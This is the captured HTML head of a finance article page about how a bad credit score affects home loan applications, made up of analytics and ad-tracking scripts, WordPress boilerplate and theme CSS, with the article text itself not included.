

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/finance/applying-for-a-home-loan-your-bad-credit-score-can-affect-you/
body_size: 17980
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Applying for a Home Loan? Your Bad Credit Score can Affect you" />
<!--FB description-->
<meta property="og:description" content="Since the economic crisis in 2008, it has become increasingly clear that borrowers with lower credit scores are more likely to default on their loans than people with high scores. Due to this risk, th..."/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/finance/applying-for-a-home-loan-your-bad-credit-score-can-affect-you/"/>
<!--FB image-->
<meta property="og:image" content="https://fastquickanswer.com/wp-content/uploads/2016/11/Applying-for-a-Home-Loan-Your-Bad-Credit-Score-can-Affect-you-featured-724x445.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Applying for a Home Loan? Your Bad Credit Score can Affect you &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/posts/898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://fastquickanswer.com/finance/applying-for-a-home-loan-your-bad-credit-score-can-affect-you/" />
<link rel='shortlink' href='https://fastquickanswer.com/?p=898' />
<link rel="alternate" type="application/json+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Ffinance%2Fapplying-for-a-home-loan-your-bad-credit-score-can-affect-you%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Ffinance%2Fapplying-for-a-home-loan-your-bad-credit-score-can-affect-you%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

